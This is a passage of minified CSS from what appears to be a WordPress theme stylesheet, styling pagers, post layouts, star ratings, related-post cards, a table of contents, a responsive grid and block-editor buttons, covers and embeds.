0;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation;position:relative;display:inline-block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:15px}.pager__item:first-child{border-top-left-radius:3px;border-bottom-left-radius:3px}.pager__item:last-child{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager__item:not(:last-child){border-right:none}.pager__item:hover{border-color:rgba(0,0,0,.3)}.pager__item--current,.pager__item--current:before{background:rgba(255,197,67,.2)}.pager__text{font-size:1em;line-height:32px;padding:0 1em;display:inline-block}.pager__link{color:#000}.pager__link:visited{color:#000}@media (max-width:544px){.pager{text-align:center}.pager__item{margin:.5rem 0;border-left:none;border-right:1px solid rgba(0,0,0,.2)!important;border-color:rgba(0,0,0,.2)}.pager__item:first-child{border-left:1px solid;border-color:rgba(0,0,0,.2);border-radius:0}.pager__item:last-child{display:block;width:158px;text-align:center;border-right:1px solid;border-left:1px solid;border-color:rgba(0,0,0,.2);border-radius:3px;margin:0 auto}}.post-views{padding:0;box-sizing:border-box;display:flex;max-width:50px;order:3;margin-right:30px;height:22px}.post-views__icon{margin-right:4px}.post__header{display:block;overflow:hidden;margin:0 0 1.5rem}.post__header-info{padding:0}.post__header-toc{padding:20px;background-color:#f6f5f3}.post__header-meta{display:flex;justify-content:flex-start;font-size:13px;margin-bottom:1rem}.post__header-meta-item:not(:last-child){margin-right:20px}.post__header-meta-link{color:#04b}.post__header-meta-link:visited{color:#04b}.post__header-meta-link:hover{color:#001f55}.post__header-thumb{display:block;margin:0;float:left}.post__header-thumb>img{width:120px;height:120px}.post__header-title{text-align:left;padding:0}.post__header-description{order:1;display:flex;flex-flow:row}.post__content{margin:1rem 0 1rem}.post__body{margin-bottom:40px}.post__body li,.post__body ul,.post__body>p{font-size:18px}.post__body>p:first-child{font-family:"IBM Plex Sans",Arial,Helvetica,sans-serif;font-size:20px;margin:20px 0}.post__footer{padding:48px 0;display:flex;flex-direction:row;justify-content:space-between}.post__description{display:flex;overflow:hidden}.post__description-thumb{display:inline-block;width:150px;margin-right:1rem}.post__description-text{display:inline-block}.post__meta{color:#999;font-size:15px;margin:38px 0 0 0}.post__meta-item{display:block}.post__meta-item:not(:last-child){margin-bottom:3px}.post__actions{display:flex;align-items:center;margin:1rem 0}.post__action{display:block}.post__action:not(:last-child){margin-right:.5rem}@media (max-width:1200px){.post__footer{display:block}}@media (max-width:992px){.post__body{display:block;overflow:hidden}}@media (max-width:544px){.post__header-description{font-size:10px;height:23px;overflow-x:hidden;overflow-y:scroll;position:relative}.post__header-description:before{content:'';display:block;overflow:hidden;position:absolute;height:23px;width:100%;bottom:0;background:-moz-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:-webkit-linear-gradient(bottom,#fff 0,rgba(255,255,255,0) 100%);background:linear-gradient(to top,#fff 0,rgba(255,255,255,0) 100%)}.post__footer{flex-flow:column}.post__footer>div:not(:last-child){margin-bottom:30px}.post__body img{width:100%!important;height:auto!important}.post__meta{margin:0}}.postratings{position:relative;margin:0;line-height:20px}.postratings__star{color:#000;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;cursor:pointer;margin-left:-5px;margin-right:2px}.postratings__star:before{font-family:postratings;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.postratings__star:hover{color:#ffdb4d}.postratings__star--hover{color:#ffdb4d}.postratings--readonly .postratings__star,.postratings--readonly .postratings__star:hover{cursor:default;color:inherit;-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.postratings__star--empty:before{content:'\65'}.postratings__star--active:before,.postratings__star--hover:before{content:'\73';color:#ffdb4d}.postratings__star--active-half:before{content:'\68'}.postratings__message--hidden{opacity:0;transform:translate(0,35px)}.postratings__message--visible{opacity:1;transform:translate(0,0)}.postratings__message{position:absolute;left:0;bottom:35px;font-size:12px;background:#fff;box-shadow:0 0 25px #ccc;padding:5px 8px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;line-height:1.4;z-index:1000}.postratings__message:before{display:block;content:' ';background:0 0;border:5px solid transparent;border-top:5px solid #fff;position:absolute;bottom:-10px;left:8px}.rating{display:block}.rating__content,.rating__title{display:block;box-sizing:border-box}.rating__title{font-weight:500;font-style:normal;font-stretch:normal;font-size:1.17em;color:#222;padding-bottom:10px}.rating__content{padding:0;font-size:1.4em}@media (max-width:1200px){.rating{margin-bottom:38px}}.read-also{margin:40px 0}.read-also__title{margin:10px 0 20px;font-size:1.7rem;font-weight:500}.read-also__body{margin:0 -10px}@media (max-width:992px){.read-also{margin:20px 0}}.read-more__toggle{display:block;overflow:hidden;text-align:center;text-decoration:none;padding:.5em 0 .1em;margin:0 0 1.5em;color:#575757}.read-more__text{cursor:pointer;border-bottom:1px solid #f6f5f3;display:inline-block;padding-bottom:3px;transition:all 150ms ease-out}.read-more__text:hover{border-bottom:1px solid #b5b5b5}.related-posts{margin:40px 0 80px}.related-posts--widget{margin:0}.related-posts--widget .related-posts__items{flex-flow:column;margin:0;border:2px solid #f6f5f3}.related-posts--widget .related-posts__item{width:100%;margin:0;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.related-posts--widget .related-posts__item:not(:last-child){border-bottom:1px solid #f6f5f3}.related-posts--widget .related-posts__item:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.related-posts__title{margin:10px 0 20px;font-size:1.7rem;font-weight:500}.related-posts__items{list-style:none;margin:0 -10px;padding:0;display:flex;flex-wrap:wrap}.related-posts__item{flex-grow:1;width:25%;display:block;overflow:hidden;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:10px;border:1px solid rgba(181,181,181,.25);border-radius:4px;box-shadow:0 5px 15px rgba(181,181,181,.25);transition:all .1s ease-in-out}.related-posts__item:hover{box-shadow:0 10px 25px rgba(181,181,181,.25)}.related-posts__item:before{display:none}.related-posts__link{font-size:16px;font-weight:500;line-height:1.2;color:#000;display:flex;flex-direction:column}.related-posts__link:hover{color:#f55e44}.related-posts__link:visited{color:#000}.related-posts__link:visited:hover{color:#f55e44}.related-posts__thumb{width:100%;height:180px}.related-posts__post-title{padding:0 20px;margin-top:7px;margin-bottom:20px}.related-posts__post-category{padding:0 20px;margin:20px 0 0;font-size:13px;font-weight:400;color:#b5b5b5}@media (max-width:992px){.related-posts{width:auto}}.scrolltop{width:45px;height:36px;border-radius:6px;display:block;position:fixed;bottom:30px;right:30px;background:rgba(255,255,255,.8);box-shadow:0 2px 18px 0 rgba(0,0,0,.32);cursor:pointer;visibility:visible;opacity:.8;transition:all .2s ease-in}.scrolltop:after{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path fill="red" d="M9.242 13.315L6.5 10.67l.323-.324c.178-.177.33-.32.342-.315.01.005 1.096 1.05 2.414 2.32 1.317 1.273 2.406 2.314 2.42 2.314.014 0 1.104-1.04 2.42-2.313 1.32-1.27 2.404-2.315 2.415-2.32.01-.003.165.138.342.316l.323.323-2.736 2.638c-1.505 1.45-2.747 2.642-2.76 2.646-.01.004-1.256-1.183-2.764-2.64z"/></svg>');background-position:50% 50%;background-repeat:no-repeat;content:'';display:inline-block;position:relative;width:45px;height:36px;opacity:.8;visibility:visible;transition:all .2s ease-in;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%);-moz-transform:translateX(0) rotate(-180deg);-o-transform:translateX(0) rotate(-180deg);-ms-transform:translateX(0) rotate(-180deg);-webkit-transform:translateX(0) rotate(-180deg);transform:translateX(0) rotate(-180deg)}.scrolltop:hover{opacity:1;box-shadow:0 2px 18px 0 rgba(0,0,0,.42)}.scrolltop--hidden{visibility:hidden;opacity:0}.scrolltop--hidden:after{visibility:hidden;opacity:0}.share{display:block}.share__content,.share__title{display:block;box-sizing:border-box}.share__title{font-weight:500;font-style:normal;font-stretch:normal;font-size:1.17em;color:#222;padding-bottom:10px}.share__content{padding:0;font-size:1.4em}@media (max-width:1200px){.share{margin-bottom:38px}}.sidebar--sticky-loading .widget:not(:first-child){opacity:0}.sidebar--sticky>.widget{opacity:1}@media (max-width:992px){.sidebar__wrap{display:flex;flex-flow:row;justify-content:space-between}}@media (max-width:768px){.sidebar__wrap{display:flex;flex-flow:column;align-items:center}}.svg--fill-white{fill:#fff}.svg--fill-accent{transition:all .1s ease-in-out;fill:transparent}.thumb{box-sizing:border-box}.thumb--round{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.thumb--drop{box-shadow:0 3px 6px rgba(0,0,0,.15)}.thumb--size-l{max-width:748px;height:auto}.thumb--size-m{width:300px;height:300px}.thumb--size-s{width:150px;height:150px}.thumb--size-xs{width:80px;height:80px}.thumb--size-xxs{width:28px;height:28px}.thumb--prefix{margin-right:.3rem;vertical-align:middle}@media (max-width:544px){.thumb--size-s{width:50px;height:50px;border:1px solid #f6f5f3}}.toc{display:block;overflow:hidden;margin:20px -20px 0 -20px;padding:20px;background:#f7f7f7;border-radius:8px}.toc__title{margin:0 0 10px;font-weight:500;font-size:20px}.toc__list{list-style:none;padding:0;margin:0}.toc__list--depth-2{margin:0 0 0 20px}.toc__item{display:list-item}.toc__item:not(:last-child){margin-right:20px}.toc__item:before{display:none}.toc__item--widget{line-height:20px;display:block;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.toc__item--widget>.toc__link{font-size:14px;color:#666;padding:7px 0;display:block;border-bottom:none}.toc__item--widget>.toc__link:hover{border-bottom:none}.toc__item--widget>.toc__link:hover>.toc__number,.toc__item--widget>.toc__link:hover>.toc__section-title{color:#666}.toc__item--widget>.toc__link:hover>.toc__number{background-color:#f7f7f7}.toc__number{display:block;float:left;font-weight:500;background-color:#fff;color:#999;font-size:11px;line-height:22px;border:1px solid #dcdcdc;border-radius:11px;text-align:center;height:22px;width:22px;margin-top:-1px;transition:background-color .25s ease-out,color .25s ease-out}.toc__section-title{display:block;margin-left:30px;transition:color .25s ease-out}.toc__link{border-bottom:1px solid transparent;transition:all .1s ease-in-out}.toc__link:hover{border-bottom:1px solid rgba(0,0,255,.2)}.toc--widget>.toc__title{font-weight:700;font-style:normal;font-stretch:normal;font-size:11px;line-height:16px;margin-bottom:17px;letter-spacing:1.2px;color:#999;text-transform:uppercase}@media (max-width:544px){.toc__contents select{max-width:300px}}@media (max-width:768px){.toc__contents:before{content:'Быстрый переход';display:block;font-size:12px;margin-bottom:.25rem}}.video{border:none}.video__wrapper{max-width:640px;margin:2rem auto}.video--responsive{width:100%;height:55vw}.video--youtube{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video--youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media (min-width:544px){.video--responsive{height:52vw}}@media (min-width:768px){.video--responsive{height:39vw}}@media (min-width:992px){.video--responsive{height:36vw}}@media (min-width:1200px){.video--responsive{height:33vw}}.widget:not(:last-child){margin-bottom:20px}.widget__title{padding:0 0 10px 0;font-weight:500;font-size:20px;line-height:20px}.widget--space{margin-top:40px}@media (max-width:992px){.widget:not(:last-child){margin-right:20px}}@media (max-width:768px){.widget:not(:last-child){margin-right:0}}img.alignright{float:right;margin:0 0 20px 20px}img.alignleft{float:left;margin:0 20px 20px 0}img.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignright{float:right}.alignleft{float:left}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.size-full{max-width:100%;height:auto}iframe{width:640px;height:400px;margin:0 auto;display:block;box-sizing:border-box}figure{display:inline-block;vertical-align:top;border-radius:4px;overflow:hidden;margin:20px 0;transform:translateY(0);max-width:800px;width:100%!important;height:auto}figcaption{font-weight:400;font-style:normal;font-stretch:normal;font-size:16px;line-height:24px;color:#666;padding:22px 26px;background-color:#f7f7f7;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;margin-top:-5px}.col{box-sizing:border-box;flex:0 0 100%;max-width:100%;padding:1rem .5rem 0 .5rem}.col--no-gutters{padding:0}.grid{box-sizing:border-box;padding:0 .5rem}.grid--container{margin:0 auto;max-width:1200px;width:100%}.grid--no-gutters{padding:0}.row{box-sizing:border-box;display:flex;flex:0 1 100%;flex-direction:row;flex-wrap:wrap;list-style:none;margin:-1rem -.5rem 1rem -.5rem;padding:0}.row:last-child{margin-bottom:0}.row--no-gutters{margin:0}.text--left{text-align:left}.text--center{text-align:center}.text--right{text-align:right}.row--xs-top{align-items:flex-start}.row--xs-center{align-items:center}.row--xs-bottom{align-items:flex-end}.col--xs-align-top{align-self:flex-start}.col--xs-align-center{align-self:center}.col--xs-align-bottom{align-self:flex-end}.col--xs-first{order:-1}.col--xs-last{order:1}.col--xs-reset{order:0}.row--xs-reverse{flex-direction:row-reverse}.col--xs-flex{display:flex}.text--xs-right{text-align:right}.text--xs-left{text-align:left}.text--xs-center{text-align:center}.col--xs{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--xs-1{width:8.33333%;flex:none}.col--xs-2{width:16.66667%;flex:none}.col--xs-3{width:25%;flex:none}.col--xs-4{width:33.33333%;flex:none}.col--xs-5{width:41.66667%;flex:none}.col--xs-6{width:50%;flex:none}.col--xs-7{width:58.33333%;flex:none}.col--xs-8{width:66.66667%;flex:none}.col--xs-9{width:75%;flex:none}.col--xs-10{width:83.33333%;flex:none}.col--xs-11{width:91.66667%;flex:none}.col--xs-12{width:100%;flex:none}.col--xs-offset-1{margin-left:8.33333%}.col--xs-offset-2{margin-left:16.66667%}.col--xs-offset-3{margin-left:25%}.col--xs-offset-4{margin-left:33.33333%}.col--xs-offset-5{margin-left:41.66667%}.col--xs-offset-6{margin-left:50%}.col--xs-offset-7{margin-left:58.33333%}.col--xs-offset-8{margin-left:66.66667%}.col--xs-offset-9{margin-left:75%}.col--xs-offset-10{margin-left:83.33333%}.col--xs-offset-11{margin-left:91.66667%}.col--xs-offset-12{margin-left:100%}@media (min-width:544px){.row--sm-top{align-items:flex-start}.row--sm-center{align-items:center}.row--sm-bottom{align-items:flex-end}.col--sm-align-top{align-self:flex-start}.col--sm-align-center{align-self:center}.col--sm-align-bottom{align-self:flex-end}.col--sm-first{order:-1}.col--sm-last{order:1}.col--sm-reset{order:0}.row--sm-reverse{flex-direction:row-reverse}.col--sm-flex{display:flex}.text--sm-right{text-align:right}.text--sm-left{text-align:left}.text--sm-center{text-align:center}.col--sm{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--sm-1{width:8.33333%;flex:none}.col--sm-2{width:16.66667%;flex:none}.col--sm-3{width:25%;flex:none}.col--sm-4{width:33.33333%;flex:none}.col--sm-5{width:41.66667%;flex:none}.col--sm-6{width:50%;flex:none}.col--sm-7{width:58.33333%;flex:none}.col--sm-8{width:66.66667%;flex:none}.col--sm-9{width:75%;flex:none}.col--sm-10{width:83.33333%;flex:none}.col--sm-11{width:91.66667%;flex:none}.col--sm-12{width:100%;flex:none}.col--sm-offset-1{margin-left:8.33333%}.col--sm-offset-2{margin-left:16.66667%}.col--sm-offset-3{margin-left:25%}.col--sm-offset-4{margin-left:33.33333%}.col--sm-offset-5{margin-left:41.66667%}.col--sm-offset-6{margin-left:50%}.col--sm-offset-7{margin-left:58.33333%}.col--sm-offset-8{margin-left:66.66667%}.col--sm-offset-9{margin-left:75%}.col--sm-offset-10{margin-left:83.33333%}.col--sm-offset-11{margin-left:91.66667%}.col--sm-offset-12{margin-left:100%}}@media (min-width:768px){.row--md-top{align-items:flex-start}.row--md-center{align-items:center}.row--md-bottom{align-items:flex-end}.col--md-align-top{align-self:flex-start}.col--md-align-center{align-self:center}.col--md-align-bottom{align-self:flex-end}.col--md-first{order:-1}.col--md-last{order:1}.col--md-reset{order:0}.row--md-reverse{flex-direction:row-reverse}.col--md-flex{display:flex}.text--md-right{text-align:right}.text--md-left{text-align:left}.text--md-center{text-align:center}.col--md{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--md-1{width:8.33333%;flex:none}.col--md-2{width:16.66667%;flex:none}.col--md-3{width:25%;flex:none}.col--md-4{width:33.33333%;flex:none}.col--md-5{width:41.66667%;flex:none}.col--md-6{width:50%;flex:none}.col--md-7{width:58.33333%;flex:none}.col--md-8{width:66.66667%;flex:none}.col--md-9{width:75%;flex:none}.col--md-10{width:83.33333%;flex:none}.col--md-11{width:91.66667%;flex:none}.col--md-12{width:100%;flex:none}.col--md-offset-1{margin-left:8.33333%}.col--md-offset-2{margin-left:16.66667%}.col--md-offset-3{margin-left:25%}.col--md-offset-4{margin-left:33.33333%}.col--md-offset-5{margin-left:41.66667%}.col--md-offset-6{margin-left:50%}.col--md-offset-7{margin-left:58.33333%}.col--md-offset-8{margin-left:66.66667%}.col--md-offset-9{margin-left:75%}.col--md-offset-10{margin-left:83.33333%}.col--md-offset-11{margin-left:91.66667%}.col--md-offset-12{margin-left:100%}}@media (min-width:992px){.row--lg-top{align-items:flex-start}.row--lg-center{align-items:center}.row--lg-bottom{align-items:flex-end}.col--lg-align-top{align-self:flex-start}.col--lg-align-center{align-self:center}.col--lg-align-bottom{align-self:flex-end}.col--lg-first{order:-1}.col--lg-last{order:1}.col--lg-reset{order:0}.row--lg-reverse{flex-direction:row-reverse}.col--lg-flex{display:flex}.text--lg-right{text-align:right}.text--lg-left{text-align:left}.text--lg-center{text-align:center}.col--lg{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--lg-1{width:8.33333%;flex:none}.col--lg-2{width:16.66667%;flex:none}.col--lg-3{width:25%;flex:none}.col--lg-4{width:33.33333%;flex:none}.col--lg-5{width:41.66667%;flex:none}.col--lg-6{width:50%;flex:none}.col--lg-7{width:58.33333%;flex:none}.col--lg-8{width:66.66667%;flex:none}.col--lg-9{width:75%;flex:none}.col--lg-10{width:83.33333%;flex:none}.col--lg-11{width:91.66667%;flex:none}.col--lg-12{width:100%;flex:none}.col--lg-offset-1{margin-left:8.33333%}.col--lg-offset-2{margin-left:16.66667%}.col--lg-offset-3{margin-left:25%}.col--lg-offset-4{margin-left:33.33333%}.col--lg-offset-5{margin-left:41.66667%}.col--lg-offset-6{margin-left:50%}.col--lg-offset-7{margin-left:58.33333%}.col--lg-offset-8{margin-left:66.66667%}.col--lg-offset-9{margin-left:75%}.col--lg-offset-10{margin-left:83.33333%}.col--lg-offset-11{margin-left:91.66667%}.col--lg-offset-12{margin-left:100%}}@media (min-width:1200px){.row--xl-top{align-items:flex-start}.row--xl-center{align-items:center}.row--xl-bottom{align-items:flex-end}.col--xl-align-top{align-self:flex-start}.col--xl-align-center{align-self:center}.col--xl-align-bottom{align-self:flex-end}.col--xl-first{order:-1}.col--xl-last{order:1}.col--xl-reset{order:0}.row--xl-reverse{flex-direction:row-reverse}.col--xl-flex{display:flex}.text--xl-right{text-align:right}.text--xl-left{text-align:left}.text--xl-center{text-align:center}.col--xl{flex-grow:1;flex-basis:0;max-width:100%;padding:1rem .5rem 0 .5rem}.col--xl-1{width:8.33333%;flex:none}.col--xl-2{width:16.66667%;flex:none}.col--xl-3{width:25%;flex:none}.col--xl-4{width:33.33333%;flex:none}.col--xl-5{width:41.66667%;flex:none}.col--xl-6{width:50%;flex:none}.col--xl-7{width:58.33333%;flex:none}.col--xl-8{width:66.66667%;flex:none}.col--xl-9{width:75%;flex:none}.col--xl-10{width:83.33333%;flex:none}.col--xl-11{width:91.66667%;flex:none}.col--xl-12{width:100%;flex:none}.col--xl-offset-1{margin-left:8.33333%}.col--xl-offset-2{margin-left:16.66667%}.col--xl-offset-3{margin-left:25%}.col--xl-offset-4{margin-left:33.33333%}.col--xl-offset-5{margin-left:41.66667%}.col--xl-offset-6{margin-left:50%}.col--xl-offset-7{margin-left:58.33333%}.col--xl-offset-8{margin-left:66.66667%}.col--xl-offset-9{margin-left:75%}.col--xl-offset-10{margin-left:83.33333%}.col--xl-offset-11{margin-left:91.66667%}.col--xl-offset-12{margin-left:100%}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes editor_region_focus{0%{box-shadow:inset 0 0 0 0 #33b3db}to{box-shadow:inset 0 0 0 4px #33b3db}}@keyframes rotation{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.wp-block-audio figcaption{margin-top:.5em;color:#6c7781;text-align:center;font-size:13px}.editor-block-list__layout .reusable-block-edit-panel{align-items:center;background:#f8f9f9;color:#555d66;display:flex;flex-wrap:wrap;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:13px;position:relative;top:-14px;margin:0 -28px -14px;padding:8px 28px}.editor-block-list__layout .editor-block-list__layout .reusable-block-edit-panel{margin:0 -14px;padding:8px 14px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__spinner{margin:0 5px}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__info{margin-right:auto}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__label{margin-right:10px;white-space:nowrap;font-weight:600}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{flex:1 1 100%;font-size:14px;height:30px;margin:5px 0 10px}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{margin:0 5px 0 0}@media (min-width:960px){.editor-block-list__layout .reusable-block-edit-panel{flex-wrap:nowrap}.editor-block-list__layout .reusable-block-edit-panel .reusable-block-edit-panel__title{margin:0}.editor-block-list__layout .reusable-block-edit-panel .components-button.reusable-block-edit-panel__button{margin:0 0 0 5px}}.editor-block-list__layout .reusable-block-indicator{background:#fff;border-left:1px dashed #e2e4e7;color:#555d66;border-bottom:1px dashed #e2e4e7;top:-14px;height:30px;padding:4px;position:absolute;width:30px;right:-28px}.editor-block-list__layout .editor-block-list__layout .reusable-block-indicator{right:-14px}.wp-block-button{margin-bottom:1.5em}.wp-block-button .wp-block-button__link{border:none;border-radius:23px;box-shadow:none;cursor:pointer;display:inline-block;font-size:18px;line-height:24px;margin:0;padding:11px 24px;text-align:center;text-decoration:none;white-space:normal;word-break:break-all}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.wp-block-button.aligncenter{text-align:center}.wp-block-button.alignright{text-align:right}.wp-block-button__link:not(.has-background),.wp-block-button__link:not(.has-background):active,.wp-block-button__link:not(.has-background):focus,.wp-block-button__link:not(.has-background):hover{background-color:#32373c}.wp-block-button.is-style-outline .wp-block-button__link{background:0 0;border:2px solid transparent}.wp-block-button.is-style-outline .wp-block-button__link.has-pale-pink-background-color{border-color:#f78da7}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-red-background-color{border-color:#cf2e2e}.wp-block-button.is-style-outline .wp-block-button__link.has-luminous-vivid-orange-background-color{border-color:#ff6900}.wp-block-button.is-style-outline .wp-block-button__link.has-luminous-vivid-amber-background-color{border-color:#fcb900}.wp-block-button.is-style-outline .wp-block-button__link.has-light-green-cyan-background-color{border-color:#7bdcb5}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-green-cyan-background-color{border-color:#00d084}.wp-block-button.is-style-outline .wp-block-button__link.has-pale-cyan-blue-background-color{border-color:#8ed1fc}.wp-block-button.is-style-outline .wp-block-button__link.has-vivid-cyan-blue-background-color{border-color:#0693e3}.wp-block-button.is-style-outline .wp-block-button__link.has-very-light-gray-background-color{border-color:#eee}.wp-block-button.is-style-outline .wp-block-button__link.has-cyan-bluish-gray-background-color{border-color:#abb8c3}.wp-block-button.is-style-outline .wp-block-button__link.has-very-dark-gray-background-color{border-color:#313131}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):active,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background):hover{border-color:#32373c}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color),.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):active,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):focus,.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color):hover{color:#32373c}.wp-block-button__link:not(.has-text-color),.wp-block-button__link:not(.has-text-color):active,.wp-block-button__link:not(.has-text-color):focus,.wp-block-button__link:not(.has-text-color):hover{color:#fff}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex}.wp-block-column{flex:1}.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;width:100%;margin:0 0 1.5em;display:flex;justify-content:center;align-items:center}.wp-block-cover-image.has-left-content{justify-content:flex-start}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover-image.has-left-content h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover-image.has-right-content h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image h2{color:#fff;font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:610px;padding:14px;text-align:center}.wp-block-cover-image .wp-block-cover-image-text a,.wp-block-cover-image .wp-block-cover-image-text a:active,.wp-block-cover-image .wp-block-cover-image-text a:focus,.wp-block-cover-image .wp-block-cover-image-text a:hover,.wp-block-cover-image h2 a,.wp-block-cover-image h2 a:active,.wp-block-cover-image h2 a:focus,.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image.has-parallax{background-attachment:fixed}.wp-block-cover-image.has-background-dim:before{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:rgba(0,0,0,.5)}.wp-block-cover-image.has-background-dim.has-background-dim-10:before{background-color:rgba(0,0,0,.1)}.wp-block-cover-image.has-background-dim.has-background-dim-20:before{background-color:rgba(0,0,0,.2)}.wp-block-cover-image.has-background-dim.has-background-dim-30:before{background-color:rgba(0,0,0,.3)}.wp-block-cover-image.has-background-dim.has-background-dim-40:before{background-color:rgba(0,0,0,.4)}.wp-block-cover-image.has-background-dim.has-background-dim-50:before{background-color:rgba(0,0,0,.5)}.wp-block-cover-image.has-background-dim.has-background-dim-60:before{background-color:rgba(0,0,0,.6)}.wp-block-cover-image.has-background-dim.has-background-dim-70:before{background-color:rgba(0,0,0,.7)}.wp-block-cover-image.has-background-dim.has-background-dim-80:before{background-color:rgba(0,0,0,.8)}.wp-block-cover-image.has-background-dim.has-background-dim-90:before{background-color:rgba(0,0,0,.9)}.wp-block-cover-image.has-background-dim.has-background-dim-100:before{background-color:#000}.wp-block-cover-image.components-placeholder{height:inherit}.editor-block-list__block[data-type="core/embed"][data-align=left] .editor-block-list__block-edit,.editor-block-list__block[data-type="core/embed"][data-align=right] .editor-block-list__block-edit,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-embed.alignleft,.wp-block-embed.alignright,[data-align=left] .wp-block-cover-image,[data-align=right] .wp-block-cover-image{max-width:305px;width:100%}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em;color:#555d66;text-align:center;font-size:13px}.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper,.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper{position:relative}.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-block-embed.wp-embed-aspect-1-1 